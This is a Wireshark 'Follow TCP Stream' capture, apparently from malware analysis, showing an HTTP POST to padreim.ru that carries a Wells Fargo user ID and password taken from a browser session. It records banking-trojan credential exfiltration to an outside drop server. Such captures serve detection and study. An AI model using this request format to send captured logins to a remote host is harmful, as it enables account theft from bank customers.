 Follow TCP Stream
Stream Content
POST /wbc/avg/index.php HTTP/1.0
Accept: */*
Host: padreim.ru
Content-Length: 332
Connection: Keep-Alive
Pragma: no-cache
L............ .L.o....D"............(
..........H.......`.......{.......i.e.x.p.l.o.r.e...e.x.e.https://www.wellsfargo.com/destination:
AccountSummary
userid: alex_moderl
password: mypassword
screenid: SIGNON
origination: WebCons
LOB: Cons
btnSignon: Go
u_p: TF1%3B015%3B5%3B6%3B8820%3B6%252C0%252C2600%252C0%3B6%252C0%252C
HTTP/1.1 200 OK
Server: nginx/0.6.32
Date: Wed, 20 Oct 2010 00:34:48 GMT
Content-Type: text/html
Connection: close
X-Powered-By: PHP/5.2.6-1+lenny8
Vary: Accept-Encoding
Content-Length: 0
Find Save As Print Entire conversation (660 bytes) ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close